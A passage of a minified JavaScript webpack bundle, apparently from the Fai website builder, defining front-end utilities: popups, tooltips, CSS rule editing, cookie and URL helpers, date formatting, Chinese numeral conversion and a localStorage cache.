white-space:nowrap;">'+e.join("")+"</div></div>").appendTo(o)}else console.log(e.join(""))}},t.logDog=A,t.openLog=U,t.orBit=function(t,e){var n=!0;if((t>2147483647||t<0||e>2147483647||e<0)&&(n=!1),n)return t|e;var r,o,i,a,u,c,s=t.toString(2),f=e.toString(2);if(s.length>62||f.length>62)return alert("Does not support more than 62 bit. flagBinary.length="+s.length+",bitFlagBinary.length"+f.length+"."),0;for(a=r=o=i=0,s.length>31?(c=s.slice(0,s.length-31),u=s.slice(s.length-31),a=parseInt(c,"2"),r=parseInt(u,"2")):r=parseInt(s.slice(0,s.length),"2"),f.length>31?(c=f.slice(0,f.length-31),u=f.slice(f.length-31),o=parseInt(c,"2"),i=parseInt(u,"2")):i=parseInt(f.slice(0,f.length),"2"),a|=o,s=(r|=i).toString(2);s.length<31;)s="0"+s;return s=a.toString(2)+s,parseInt(s,"2")},t.parseFileName=function(t,e){var n=t.lastIndexOf("/");if(n<0&&(n=t.lastIndexOf("\\")),n>=0&&(t=t.substring(n+1)),e)return t;var r=t.lastIndexOf(".");return r>=0?t.substring(0,r):t},t.parseFileSize=function(t){return void 0!==t&&"number"==typeof t?t<1024?t+"B":t<1048576?(t/1024).toFixed(2)+"KB":(t/1048576).toFixed(2)+"MB":"-"},t.popupBodyWindow=function(t){var e={title:"",width:500,height:300,bannerDisplay:!0,overflow_y:"inherit",opacity:"0.3",displayBg:!0,window_extClass:"",bg_extClass:""};e=$.extend(e,t);var n=parseInt(e.width),r=parseInt(e.height),a=$("body").scrollTop();0==a&&(a=$("html").scrollTop());var u=document.documentElement.clientWidth;$.browser.msie||(u=document.body.clientWidth);var c=document.documentElement.clientHeight,s="",f="";e.bannerDisplay||(s="display:none;",f="background:none;");var l=20;l=null!=e.leftMar?e.leftMar:Fai.top.__noGmain?(document.documentElement.scrollWidth-n)/2:(u-n)/2;var p=20;p=null!=e.topMar?e.topMar:(c-r-80)/2;var d="";null!=e.content&&(d=e.content);var h=parseInt(1e4*Math.random());e.displayBg&&V(h,e.opacity,{extClass:e.bg_extClass});var g="left:"+l+"px; top:"+(p+a)+"px;";(o()||i())&&(g+="width:"+n+"px;");var m="position:relative;width:"+n+"px;height:"+r+"px;overflow-y:"+e.overflow_y,v=['<div id="popupWindow'+h+'" class="formDialog '+e.window_extClass+'" style="'+g+'">','<div class="formTL" style=\''+s+"'>",'<div class="formTR">','<div class="formTC">'+e.title+"</div>","</div>","</div>",'<div class="formBL" style=\''+f+"'>",'<div class="formBR" style=\''+f+"'>",'<div class="formBC" id="formBC" style="height:auto;'+f+'">','<div class="formMSG" style="'+m+'">',d,"</div>","<table cellpadding='0' cellspacing='0' class='formBtns'>","<tr><td align='center' class='formBtnsContent'></td></tr>","</table>","</div>","</div>","</div>","<a class=\"formX\" href='javascript:;' hidefocus='true' onclick='return false;'></a>","</div>"];$(v.join("")).appendTo("body");var b=$("#popupWindow"+h);if(o()||i()){var y=b.find(".formBL"),w=F(y,"padding-left")+F(y,"padding-right")+F(y,"border-left-width")+F(y,"border-right-width"),x=b.find(".formBR"),_=F(x,"padding-left")+F(x,"padding-right")+F(x,"border-left-width")+F(x,"border-right-width"),O=b.find(".formBC"),C=F(O,"padding-left")+F(O,"padding-right")+F(O,"border-left-width")+F(O,"border-right-width"),S=b.find(".formMSG"),j=F(S,"margin-left")+F(S,"margin-right")+F(S,"border-left-width")+F(S,"border-right-width");b.css("width",n+w+_+C+j+"px")}return b.ready((function(){$(".formDialog").draggable({handle:".formTL"}),$(".formTL").disableSelection(),$(".formX").click((function(){e.beforeClose&&e.beforeClose(),ut(h),Fai.top.$("#popupBgTitle"+h).remove()}))})),b.data("settings",e),h},t.popupWindow=nt,t.popupWindowVersionTwo=ot,t.ptInRect=function(t,e){return t.x>=e.left&&t.x<=e.left+e.width&&t.y>=e.top&&t.y<=e.top+e.height},t.punycode=R,t.refreshClass=function(t){A(201039,6)},t.refreshTip=function(t){$(t).poshytip("hide"),$(t).poshytip("show")},t.removeAllIng=function(){Fai.top.$("#ing").remove()},t.removeBg=H,t.removeBodyBg=q,t.removeCtrlStyleCss=function(t,e,n,r){var o=$("#"+t),i=new Array;if(1==o.length){var a=o.html();i=(a=a.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),o.remove()}var u=new RegExp("#"+e+" +"+Z(n)+" *{ *"+r+"s*:[^;]*;","gi");""!=e&&"undefined"!=e||(u=new RegExp(Z(n)+" *{ *"+r+"s*:[^;]*;","gi"));for(var c=i.length-1;c>=0;--c){var s=i[c];(0==s.length||/^\s$/.test(s)||u.test(s))&&i.splice(c,1)}$("head").append('<style type="text/css" id="'+t+'">'+i.join("\n")+"</style>")},t.removeCtrlStyleCssList=function(t,e,n){var r=$("#"+t),o=new Array;if(1==r.length){var i=r.html();o=(i=i.replace(/{\r\n/g,"{").replace(/\t/g,"").replace(/\r\n}/g,";}")).split("\n"),r.remove()}for(var a=o.length-1;a>=0;--a)for(var u=o[a],c=0;c<n.length;++c){var s=n[c].cls,f=n[c].key,l=new RegExp("#"+e+" +"+Z(s)+" *{ *"+f+"s*:[^;]*;","gi");if(""!=e&&"undefined"!=e||(l=new RegExp(Z(s)+" *{ *"+f+"s*:[^;]*;","gi")),0==u.length||/^\s$/.test(u)||l.test(u)){o.splice(a,1);break}}$("head").append('<style type="text/css" id="'+t+'">'+o.join("\n")+"</style>")},t.removeIng=function(t,e,n){t?void 0!==e&&Fai.top.$("#"+e).length>0?(Fai.top.window.setTimeout((function(){$("#"+e).fadeOut(1e3)}),n||3e3),Fai.top.window.setTimeout((function(){$("#"+e).remove()}),n?n+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing").remove()}),n||3e3)):void 0!==e&&Fai.top.$("#"+e).length>0?(Fai.top.$("#"+e).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+e).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing").remove()}),1e3)),Fai.top.$("#ing").css("opacity",0)},t.removeIng2=function(t,e,n){t?void 0!==e&&Fai.top.$("#"+e).length>0?(Fai.top.window.setTimeout((function(){$("#"+e).fadeOut(1e3)}),n||3e3),Fai.top.window.setTimeout((function(){$("#"+e).remove()}),n?n+1500:4500)):(Fai.top.$(".tips").fadeOut(1e3),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),n||3e3)):void 0!==e&&Fai.top.$("#"+e).length>0?(Fai.top.$("#"+e).fadeOut(500),Fai.top.window.setTimeout((function(){$("#"+e).remove()}),1e3)):(Fai.top.$(".tips").fadeOut(500),Fai.top.window.setTimeout((function(){$("#ing2").remove()}),1e3)),Fai.top.$("#ing2").css("opacity",0)},t.rgb2hex=function(t){if("#"==t.charAt(0))return t;for(var e=t.split(/\D+/),n=(65536*Number(e[1])+256*Number(e[2])+Number(e[3])).toString(16);n.length<6;)n="0"+n;return"#"+n},t.rgb2hsv=function(t){if(4==(t=t.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i)).length){var e,n,r=Number(t[1]),o=Number(t[2]),i=Number(t[3]),a=Math.max(r,o,i),u=Math.min(r,o,i),c=a-u;if(r==o&&o==i)e=0,n=0;else{switch(a){case r:e=(o-i)/c;break;case o:e=2+(i-r)/c;break;case i:e=4+(r-o)/c}(e*=60)<0&&(e+=360),e=Math.round(e),n=Math.round(100*(a-u)/a)}return[e,n,Math.round(100*a/255)]}},t.scrollTop=function(){Fai.top.$(window).animate({scrollTop:0},{duration:500,easing:"swing"}),Fai.top.$("html, body").animate({scrollTop:0},{duration:500,easing:"swing"})},t.setCtrlStyleCss=function(t,e,n,r,o){Y(t,e,[{cls:n,key:r,value:o}])},t.setCtrlStyleCssList=Y,t.setHomePage=function(t){void 0===t&&(t=location.protocol+"//"+location.host);var e=!1;if("undefined"!=typeof LS&&"undefined"!=typeof LS.setHomePageSuccess||(e=!0),$.browser.msie)try{document.body.style.behavior="url(#default#homepage)",document.body.setHomePage(t)}catch(dt){var n="您的浏览器暂时不支持自动设为首页，请手动添加。";e||(o=LS.setHomePageNotSupport),alert(n)}else if($.browser.mozilla)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch).setCharPref("browser.startup.homepage",t);var r="添加首页成功。";e||(r=LS.setHomePageSuccess),alert(r)}catch(dt){var o="设置失败，请手动添加。";e||(o=LS.setHomePageError),alert(o)}else n="您的浏览器暂时不支持自动设为首页，请手动添加。",e||(n=LS.setHomePageNotSupport),alert(n)},t.setPopupCustomChange=function(t,e){y(Fai.top._popupOptions)||y(Fai.top._popupOptions["popup"+t])||(Fai.top._popupOptions["popup"+t].customChange=e)},t.setPopupCustomConfirm=function(t,e){y(Fai.top._popupOptions)||y(Fai.top._popupOptions["popup"+t])||"function"==typeof e&&(Fai.top._popupOptions["popup"+t].customConfirm=e)},t.setPopupWindowChange=function(t,e){y(Fai.top._popupOptions)||y(Fai.top._popupOptions["popup"+t])||(Fai.top._popupOptions["popup"+t].change=e)},t.showTip=function(t){var e=new Array;t.content||(t.content=""),e.push("<div class='tip-content'>"),t.closeSwitch?(e.push("<div class='tip-content'>"),e.push("<a class='tip-btnClose'></a>")):e.push("<div class='tip-content'>"),e.push(t.content),e.push("</div>");var n={content:e.join(""),className:"tip-yellowsimple",showTimeout:1,hideTimeout:0,alignTo:"target",alignX:"center",alignY:"top",offsetY:5,showOn:"none",hideAniDuration:0,id:"tip-yellowsimple"+parseInt(1e4*Math.random())};t.id&&$.extend(n,{id:t.id}),t.showMode&&("left"==t.showMode?$.extend(n,{alignX:"left",alignY:"center",offsetY:0,offsetX:5}):"right"==t.showMode?$.extend(n,{alignX:"right",alignY:"center",offsetY:0,offsetX:5}):"top"==t.showMode?$.extend(n,{alignX:"center",alignY:"top",offsetY:0,offsetX:5}):"bottom"==t.showMode&&$.extend(n,{alignX:"center",alignY:"bottom",offsetY:0,offsetX:5})),t.data&&$.extend(n,t.data),t.appendToId&&$.extend(n,{appendToId:t.appendToId}),t.autoLocation&&$.extend(n,{autoLocation:t.autoLocation}),t.cusStyle&&$.extend(n,{cusStyle:t.cusStyle});var r=$(t.tid);r.poshytip("destroy"),r.poshytip(n),r.poshytip("show"),t.cls&&$("#"+n.id).addClass(t.cls),$("#"+n.id).find(".tip-btnClose").live("click",(function(){t.beforeClose&&t.beforeClose(),P(t.tid)})),t.autoTimeout&&window.setTimeout((function(){t.beforeClose&&t.beforeClose(),P(t.tid)}),t.autoTimeout)},t.singleTextAreaAddMaxLength=function(t,e){if(void 0!==t&&void 0!==e){var n=$("#"+t);n.attr("maxlength",e),n.bind("keydown keyup change blur",(function(){var t=n.val();if(t.length>e){var r=t.substr(0,e);n.val(r)}}))}},t.startInterval=N,t.stopInterval=W,t.successHandle=function(t,e,n,r,o,i){Fai.top.$("#ing").find(".tips").remove();var a=$.parseJSON(t),u="";if(a.success){if(a.msg&&(u=a.msg),""!=e&&(u=e),u&&""!=u&&(0==i?(Fai.top.Fai.removeIng(!0),alert(u)):1==i?I(u,!0):2==i?I(u,!1):3==i||(Fai.top.Fai.removeIng(!0),alert(u))),""!=r)if(1==o)r=r.replace(/#.*/,""),Fai.top.location.href==r?Fai.top.location.reload():Fai.top.location.href=r;else if(2==o)r=r.replace(/#.*/,""),parent.location.href==r?parent.location.reload():parent.location.href=r;else{if(3==o)return a.success;4==o?L(r):5==o?Fai.top.location.href==r?Fai.top.location.reload():Fai.top.location.href=r:(r=r.replace(/#.*/,""),document.location.href==r?document.location.reload():document.location.href=r)}}else a.msg&&(u=a.msg),""==u&&(u=n),""==u&&(u="系统错误"),0==i?alert(u):1==i||2==i?1==i&&-4===a.rt&&"undefined"!=typeof Site?function(t,e){var n=parseInt(1e4*Math.random()),r=[];if(t=t||{},e=e||"",!$.isEmptyObject(t)){var o=t.name,i=t.maxLimit,a=t.nextMaxLimit,u=t.nextVerName,c=!1,s="#cancel";0===a&&""===u&&(c=!0,s="#cancel, #confirm"),r.push("<div style='width: 80px; height:80px; border-radius:50%; border: 4px solid gray; margin: 20px auto; padding: 0; position: relative; top: 15px; box-sizing: content-box; border-color: #F8BB86;'>"),r.push("<div>"),r.push("<span style='position: absolute; width: 5px; height: 47px; left: 50%; top: 10px; webkit-border-radius: 2px; border-radius: 2px; margin-left: -2px; background-color: #F8BB86;'></span>"),r.push("<span style='position: absolute; width: 7px; height: 7px; -webkit-border-radius: 50%; border-radius: 50%; margin-left: -3px; left: 50%; bottom: 10px; background-color: #F8BB86;'></span>"),r.push("</div>"),r.push("</div>"),r.push("<div style='margin-top: 62px;margin-left: 36px;'>"),r.push("<div style='font-size: 16px; color: #333;'>"),c?r.push("您已达到版本自定义模块数量限制，无法继续添加模块。"):r.push("您已达到<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+e+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+o+"</a>自定义模块"+i+"个，升级<a target='_blank' onclick='Site.logDog(200355, 0)' href='"+e+"#cusModuleAmount' style='color: #5874d8; text-decoration: underline; font-size: 16px; cursor: pointer;'>"+u+"</a>可扩容到"+a+"个。"),r.push("</div>"),r.push("<div style='font-size: 14px; margin-top: 20px; color: #999;'>（如果您已删除模块，请保存网站设计后再添加）</div>"),r.push("</div>"),r.push("<div style='text-align: center; margin-top: 90px;'> "),r.push("<button id='confirm' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer;' type='button'>"),c?r.push("确定"):r.push("<a style='color: #333;' target='_blank' onclick='Site.logDog(200355, 0)' href='"+e+"#cusModuleAmount'>查看详情</a>"),r.push("</button>"),r.push("<button id='cancel' style='font-size: 13px; margin: 0 20px; padding: 8px 37px; border: 1px solid #e3e2e8; background: #fff; border-radius: 2px; font-family: 微软雅黑; color: #333; cursor: pointer; outline:none;'>取消</button>"),r.push("</div>");var f={boxId:n,htmlContent:r.join(""),width:580,height:420},l=Site.popupBox(f),p=l.find("button");Site.logDog(200355,2),l.on("click",s,(function(){l.find(".popupBClose").click()})),p.hover((function(){$(this).css({background:"#5874d8","border-color":"#5874d8",color:"#fff"}),$(this).find("a").css({"border-color":"#5874d8",color:"#fff"})}),(function(){$(this).css({background:"#fff","border-color":"#e3e2e8",color:"#333"}),$(this).find("a").css({"border-color":"#e3e2e8",color:"#333"})}))}}(a.siteModuleLimitInfo,a.href):I(u,!1):I(u);return a.success},t.successIng=function(t,e,n){I(t,e,n,"success")},t.switchScrollingEffect=function(t){if(t&&(pt.overflow!==undefined&&(document.body.style.overflow=pt.overflow),pt.overflowX!==undefined&&(document.body.style.overflowX=pt.overflowX),pt.overflowY!==undefined&&(document.body.style.overflowY=pt.overflowY),pt={}),t)return document.body.style.position="",void(document.body.style.width="");var e=lt();e&&(document.body.style.position="relative",document.body.style.width="calc(100% - ".concat(e,"px)")),pt={overflowX:document.body.style.overflowX,overflowY:document.body.style.overflowY,overflow:document.body.style.overflow},document.body.style.overflow="hidden"},t.system=b,t.toLowerCaseFirstOne=function(t){return void 0===t||x(t.charAt(0))?t:t.substring(0,1).toLowerCase()+t.substring(1,t.length)},t.toUpperCaseFirstOne=function(t){return void 0===t||_(t.charAt(0))?t:t.substring(0,1).toUpperCase()+t.substring(1,t.length)},t.toZhDigit=function(t){t="number"==typeof t?String(t):t;for(var e,n=["零","一","二","三","四","五","六","七","八","九"],r=["千","百","十",""],o=["万","亿","兆","京","垓","秭","穰","沟","涧","正","载","极","恒河沙","阿僧祗","那由他","不可思议","无量","大数"],i=Math.ceil(t.length/4),a=t.length%4||4,u=[],c=[],s="";i>0;)if(s){e=t.slice(a,a+4),a+=4;for(var f=0;f<e.length;f++)0!=e[f]?(u.length>0?(s+=0===f?o[i-1]+n[e[f]]+r[f]:"零"+n[e[f]]+r[f],u.length=0):s+=n[e[f]]+r[f],f===e.length-1&&i>1&&(s+=o[i-2])):(0===f&&u.length>0&&0===c.length?(s+=o[i-1],u.length=0,u.push(e[f])):c.length>0?1==i?s+="":u.length=0:u.push(e[f]),f===e.length-1&&4===u.length&&1!==i&&(1===i?(c.length=0,u.length=0,s+=o[i-1]):c.push(e[f])));--i}else for(var l=(e=t.slice(0,a)).length,p=0;p<l;p++)if(0!=e[p])u.length>0?(s+="零"+n[e[p]]+r[4-l+p],p===l-1&&i>1&&(s+=o[i-2]),u.length=0):(s+=n[e[p]]+r[4-l+p],p===l-1&&i>1&&(s+=o[i-2]));else{if(1==l){s+=n[e[p]];break}u.push(e[p])}return 0==s.indexOf("一十")&&(s=s.slice(1)),s},t.top=M,t.unique=function(t){if("string"==typeof t)return e(t.split("")).join("");if(t instanceof Array)return e(t);throw"Fai.unique：参数必须是字符串或者数组";function e(t){for(var e=[],n=0;n<t.length;n++)-1==e.indexOf(t[n])&&e.push(t[n]);return e}},t.version="1.0.4",t.warningIng=function(t,e,n){I(t,e,n,"warning")},Object.defineProperty(t,"__esModule",{value:!0})},"object"===a(e)&&void 0!==t?u(e):(o=[e],(i="function"==typeof(r=u)?r.apply(e,o):r)===undefined||(t.exports=i))},31:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return i}));class r{constructor(){this.listeners={}}singleOn(t,e){this.off(t),this.on(t,e)}on(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)}off(t,e){if(this.listeners[t]){const n=this.listeners[t].indexOf(e);-1!==n&&this.listeners[t].splice(n,1)}}emit(t,...e){this.listeners[t]&&this.listeners[t].forEach((t=>{t(...e)}))}}const o=new r,i={CACHE_OVERFLOW:"cache-overflow"}},34:function(t,e,n){"use strict";n.d(e,"f",(function(){return f})),n.d(e,"c",(function(){return l})),n.d(e,"e",(function(){return p})),n.d(e,"d",(function(){return d})),n.d(e,"a",(function(){return h})),n.d(e,"b",(function(){return g}));var r=n(10),o=n(43),i=n(44),a=n(25),u=n(8),c=n(7);let s={requestData:{siteId:undefined,_lcid:undefined},data:{terminal:undefined,mallsiteUrl:"",mallappUrl:"",mallmobiUrl:"",mallallsiteUrl:""}};function f(t){let e=window._siteId||window.siteId,n=window._lcid||window.lcid;Object(r.b)(s,t,{requestData:{siteId:e,_lcid:n}})}function l(){return s}function p(){return s.requestData}function d(){return s.data}function h(t){let e=p(),{siteId:n,_lcid:r}=e;return Object(c.o)(t,"params.siteId")!==undefined&&(n=t.params.siteId),Object(c.o)(t,"params._lcid")!==undefined&&(r=t.params._lcid),t.params={...t.params,siteId:n,_lcid:r},t}function g(t="",e={}){t=function(t){let e=t.split("?"),n=e[0],r=e.slice(1).join("?"),o={params:Object(a.d)(r)||{}};o=h(o),o=Object(u.o)(Object(u.p)(o));let i=Object(a.c)(o.params);return`${n}?${i}`}(t=Object(o.b)(t)),e=Object(i.a)(e);let n=Object(a.e)(e);return n?t+"?"+n:t}},37:function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}t.exports=n},391:function(t,e,n){"use strict";n.d(e,"c",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"b",(function(){return s})),n.d(e,"d",(function(){return f}));function r(t){var e=t.charAt(t.length-1),n=parseInt(t,10),r=new Date;switch(e){case"Y":r.setFullYear(r.getFullYear()+n);break;case"M":r.setMonth(r.getMonth()+n);break;case"D":r.setDate(r.getDate()+n);break;case"h":r.setHours(r.getHours()+n);break;case"m":r.setMinutes(r.getMinutes()+n);break;case"s":r.setSeconds(r.getSeconds()+n);break;default:r=new Date(t)}return r}function o(t){for(var e="",n=0,o=Object.keys(t);n<o.length;n++){var i=o[n];if(/^expires$/i.test(i)){var a=t[i],u=void 0;"object"==typeof a?u=a:(a+="number"==typeof a?"D":"",u=r(String(a))),e+=";".concat(i,"=").concat(u.toUTCString())}else/^secure|partitioned$/.test(i)?t[i]&&(e+=";".concat(i)):e+=";".concat(i,"=").concat(t[i])}return function(t,e){return Object.prototype.hasOwnProperty.call(t,e)}(t,"path")||(e+=";path=/"),e}function i(t,e){if(void 0===e&&(e=decodeURIComponent),"string"!=typeof t||!t)return null;var n=new RegExp("(?:^|; )".concat(t.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&"),"(?:=([^;]*))?(?:;|$)")).exec(document.cookie);return null===n?null:"function"==typeof e?e(n[1]):n[1]}function a(t,e,n,r){void 0===n&&(n=encodeURIComponent),"object"==typeof n&&null!==n&&(r=n,n=encodeURIComponent);var i=o(r||{}),a="function"==typeof n?n(e):e,u="".concat(t,"=").concat(a).concat(i);document.cookie=u}"function"==typeof SuppressedError&&SuppressedError;const u=a,c=i,s=t=>i(t,JSON.parse),f=(t,e,n)=>a(t,e,JSON.stringify,n)},43:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"c",(function(){return i})),n.d(e,"a",(function(){return a}));var r=n(49);function o(t){let e="";const{pathname:n}=window.location;return["cn","en","tcn","jp","kor","lo","th","es","ru","fra","it","de","ug","v3"].forEach((t=>{n.includes(`/${t}/`)&&(e=t)})),e&&!Object(r.f)(t)&&t&&(t=`/${e}/${t.replace(/^\/+/,"")}`),t}function i(t,e){if(void 0===e&&(e=!0),e&&t.length>=1&&"/"==t.charAt(0))return!0;if(e&&t.length>=1&&"#"==t.charAt(0))return!0;return/^(\w+:).+/.test(t)}function a(t,e){return Fai.isUrl(t,e)?t:"http://"+t}},44:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r=n(1),o=n(8);function i(t){return t||(t={}),Object.keys(t).forEach((e=>{let n=t[e];(Object(r.m)(n)||Object(r.a)(n))&&(n=Object(o.p)(n)),t[e]=n})),t}},46:function(t,e,n){"use strict";n.d(e,"i",(function(){return o})),n.d(e,"j",(function(){return i})),n.d(e,"d",(function(){return a})),n.d(e,"n",(function(){return u})),n.d(e,"m",(function(){return c})),n.d(e,"o",(function(){return s})),n.d(e,"l",(function(){return f})),n.d(e,"b",(function(){return l})),n.d(e,"k",(function(){return p})),n.d(e,"h",(function(){return d})),n.d(e,"f",(function(){return h})),n.d(e,"g",(function(){return g})),n.d(e,"c",(function(){return m})),n.d(e,"e",(function(){return y})),n.d(e,"a",(function(){return x}));var r=n(1);function o(t,e){return e=parseInt(e,10),new Date(t,e,0).getDate()}function i(t,e,n){return new Date(t,e-1,n).getDay()}function a(t,e){let n={"M+":e.getMonth()+1,"d+":e.getDate(),"h+":e.getHours(),"m+":e.getMinutes(),"s+":e.getSeconds(),"q+":Math.floor((e.getMonth()+3)/3),S:e.getMilliseconds()};/(y+)/.test(t)&&(t=t.replace(RegExp.$1,(e.getFullYear()+"").substr(4-RegExp.$1.length)));for(let e in n)new RegExp("("+e+")").test(t)&&(t=t.replace(RegExp.$1,1==RegExp.$1.length?n[e]:("00"+n[e]).substr((""+n[e]).length)));return t}function u(t){Object(r.r)(t)||(t="");const[e,n,o]=t.split("-");return{year:+e,month:+n,date:+o}}function c(t){return Object(r.d)(t)?{year:t.getFullYear(),month:t.getMonth()+1,date:t.getDate()}:{month:undefined,year:undefined,date:undefined}}function s({year:t,month:e,date:n}){return new Date(t,e-1,n)}function f({year:t,month:e,date:n}){return t&&e&&n}function l(t,e,n){switch(n){case"days":return new Date(t.getTime()+864e5*e)}}function p(t,e){let n=s(t);return(s(e)-n)/864e5}function d(){let t=new Date,e=t.getFullYear(),n=t.getMonth()+1,r=t.getDate();return n<10&&(n="0"+n),r<10&&(r="0"+r),e+n+r}const h=t=>(t=isNaN(t)?0:parseInt(t))<0?"00":`${t<10?"0":""}${t}`,g={days:t=>parseInt(t/1e3/60/60/24,10),allHours:t=>parseInt(t/1e3/60/60,10),hours:t=>parseInt(t/1e3/60/60%24,10),minutes:t=>parseInt(t/1e3/60%60,10),seconds:t=>parseInt(t/1e3%60,10)},m=function(t){return t-(new Date).getTime()};function v(){}function b(){return new b.prototype.init}function y(t,e){return(new v).format(t,e)}v.prototype={_default:{formatFn:(t,e)=>(t=t||0,1===(e=e.length)?t:(Math.pow(10,e)+t+"").slice(-e)),formatMap:{Y:(t,e)=>b.fn._default.formatFn(t.getFullYear(),e),M:(t,e)=>b.fn._default.formatFn(t.getMonth()+1,e),D:(t,e)=>b.fn._default.formatFn(t.getDate(),e),h:(t,e)=>b.fn._default.formatFn(t.getHours(),e),m:(t,e)=>b.fn._default.formatFn(t.getMinutes(),e),s:(t,e)=>b.fn._default.formatFn(t.getSeconds(),e),w:t=>t.getDay()}},init(){return this},config(t){for(let e in t)this._default[e]=t[e];return this},format(t,e){if(Object(r.r)(e)||(e="YYYY-MM-DD hh:mm:ss"),Object(r.r)(t)&&(t=new Date(t.replace(/-/g,"/"))),t=new Date(t),/Invalid/i.test(t+""))return void console.error("请提供一个合法日期！");let n=this,o="";return e.replace(/([YMDhsmw])\1*/g,(function(e){return o=e.charAt(),n._default.formatMap[o]?n._default.formatMap[o](t,e):""}))}},b.fn=b.prototype={_default:{formatFn:(t,e)=>(t=t||0,1===(e=e.length)?t:(Math.pow(10,e)+t+"").slice(-e)),formatMap:{Y:(t,e)=>b.fn._default.formatFn(t.getFullYear(),e),M:(t,e)=>b.fn._default.formatFn(t.getMonth()+1,e),D:(t,e)=>b.fn._default.formatFn(t.getDate(),e),h:(t,e)=>b.fn._default.formatFn(t.getHours(),e),m:(t,e)=>b.fn._default.formatFn(t.getMinutes(),e),s:(t,e)=>b.fn._default.formatFn(t.getSeconds(),e),w:t=>t.getDay()}},init(){return this},config(t){for(let e in t)this._default[e]=t[e];return this},format(t,e){if(Object(r.r)(e)||(e="YYYY-MM-DD hh:mm:ss"),Object(r.r)(t)&&(t=new Date(t.replace(/-/g,"/"))),t=new Date(t),/Invalid/i.test(t+""))return void console.error("请提供一个合法日期！");let n=this,o="";return e.replace(/([YMDhsmw])\1*/g,(function(e){return o=e.charAt(),n._default.formatMap[o]?n._default.formatMap[o](t,e):""}))}},b.fn.init.prototype=b.fn;const w=1e3,x={SECOND:w,MINUTE:6e4,HOUR:36e5,DAY:864e5}},49:function(t,e,n){"use strict";function r(t){let e=t,n="",r="",o=t.indexOf("?");-1!==o&&(e=t.substring(0,o),n=t.substring(o+1));let i=t.indexOf("#");if(-1!==i){r=t.substring(i+1);let o=n.indexOf("#");-1!==o?n=n.substring(0,o):e=t.substring(0,i)}return{headOfUrl:e,search:n,hash:r}}function o(t){let{headOfUrl:e,search:n,hash:r}=t,o=e;return n&&(o+="?"+n),r&&(o+="#"+r),o}function i(t){let e=r(t);return new URLSearchParams(e.search)}function a(t,e){return i(t).get(e)}function u(t){return a(location.href,t)}function c(t,e,n){let i=r(t),a=new URLSearchParams(i.search);return a.set(e,n),i.search=a.toString(),o(i)}function s(t,e){return c(location.href,t,e)}function f(t,e){return c(t,e,Math.random())}function l(t,e={}){let n=t;return Object.keys(e).forEach((t=>{n=c(n,t,e[t])})),n}function p(t){try{return new URL(t),!0}catch(e){return!1}}function d(t){return"string"==typeof t&&/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)}function h(t){return void 0===t?"":encodeURIComponent(t)}function g(t){var e="";try{e=void 0===t?"":decodeURIComponent(t)}catch(n){console.error("decodeUrl error",n,t),e=""}return e}n.d(e,"h",(function(){return r})),n.d(e,"m",(function(){return o})),n.d(e,"e",(function(){return i})),n.d(e,"d",(function(){return a})),n.d(e,"c",(function(){return u})),n.d(e,"j",(function(){return c})),n.d(e,"i",(function(){return s})),n.d(e,"l",(function(){return f})),n.d(e,"k",(function(){return l})),n.d(e,"g",(function(){return p})),n.d(e,"f",(function(){return d})),n.d(e,"b",(function(){return h})),n.d(e,"a",(function(){return g}))},50:function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return u})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return f})),n.d(e,"c",(function(){return l}));var r=n(31),o=n(8),i=n(7),a=n(1);const u=(t,e)=>({cache:t,getData(){return this.cache},containsKey(t){return this.cache.hasOwnProperty(t)},getCache(t){return this.clearExpire(),this.cache[t]?this.cache[t].value:{}.value},setCache(t,e){this.clearExpire(),this.cache[t]={timestamp:(new Date).getTime(),value:e}},clearCache(){Object.keys(this.cache).forEach((t=>{delete this.cache[t]}))},init(t){Object.assign(this.cache,t)},clearExpire(){let t=(new Date).getTime();Object.keys(this.cache).forEach((n=>{let r=this.cache[n]||{};if(!r.timestamp)return void delete this.cache[n];let o=r.timestamp;t-o>e&&delete this.cache[n]}))}});function c(e,n){let c=void 0!==t?t.window:"undefined"!=typeof window?window:void 0,s=Object(i.o)(c||{},"localStorage"),f=s||{getItem(){},setItem(){},removeItem(){}},l=f.getItem instanceof Function?f.getItem(e):"{}",p=Object(o.s)(l,{})||{},d=u(p,n);return{Cacher:d,getCache:t=>d.getCache(t),setCache(t,n){d.setCache(t,n);let r=d.getData();try{f.setItem(e,Object(o.p)(r))}catch(i){console.error(`setCache exception; key=${t}, value=${n}; error=`,i),this.reportError(t,n)}},getTotalData:()=>d.getData(),reportError(t,e){t+="",e+="";let n=d.getData(),u="",c="";Object.keys(n).forEach((t=>{let e=Object(i.o)(n,`${t}.value`),r=(Object(a.m)(e)?Object(o.p)(e):e)+"";c.length<r.length&&(u=t,c=r)})),r.b.emit(r.a.CACHE_OVERFLOW,["mall_gdn_cache",{mall_free_text_0:t,mall_free_text_1:e,mall_free_text_2:u,mall_free_text_3:c}])},clearCache(){d.clearCache(),f.removeItem(e)}}}const s=u({},6e4),f=c("_diskCache",31536e6),l=f}).call(this,n(37))},51:function(t,e,n){"use strict";n.d(e,"a",(function(){return 